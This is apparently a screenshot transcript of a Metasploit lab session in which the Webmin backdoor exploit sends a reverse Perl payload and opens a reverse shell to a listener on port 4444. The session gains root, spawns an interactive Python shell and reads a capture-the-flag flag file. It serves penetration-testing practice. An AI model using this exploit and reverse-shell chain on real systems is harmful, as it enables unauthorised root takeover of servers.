 Activities Terminal Fri Oct 11 03:31:44 100 %
samiux@samiux-VirtualBox: ~/github
Exploit target:
   Id  Name
   --  ----
   0   Automatic (Unix In-Memory)
msf5 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:60704) at 2019-10-11 03:29:29 +0800
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/usr/share/webmin
cd /root
pwd
/usr/share/webmin
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
id
id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
cd /root
# pwd
pwd
/root
# ls -la
ls -la
total 16
drwx------  3 root root 4096 Oct 10 18:36 .
drwxr-xr-x 22 root root 4096 Oct  7 07:31 ..
drwxr-xr-x  2 root root 4096 Oct 10 18:36 .nano
-rw-r-----  1 root root   41 Sep 10 09:17 flag.txt
# cat flag.txt
cat flag.txt
3dcdf93d2976321d7a8c47a6bb2d48837d330624
#